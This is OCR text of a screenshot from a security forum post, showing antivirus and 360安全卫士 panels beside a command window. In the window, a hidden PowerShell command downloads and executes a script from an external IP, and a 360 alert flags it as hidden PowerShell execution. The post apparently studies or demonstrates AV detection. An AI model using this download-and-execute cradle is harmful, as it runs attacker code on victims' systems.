 已保护
版本：5.0.45.9 病毒库：2020-06
防护中心
访问控制
您已超过30天未进行病毒扫描了，建议您立即扫
快速扫描
忽略
杀毒 - 升级
您的病毒库和程序已是最新，无需升级。
程序版本：
5.0.0.8170
毒库日期：
无常规引擎
立即开启
拦截挂马网址：
1,511,431
拦截钓鱼网址：
4,212,210
360安全卫士12
我的电脑
木马查杀
C:\WINDOWS\system32\CMD.exe - powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://116.62.48.5...
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\9821>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('ht
/a'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序：
CMD.exe
结束进程
防护项目：
隐藏执行PowerShell
操作目标：
[执行] C:\WINDOWS\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止（16）
360压缩
弹窗过滤
先知社区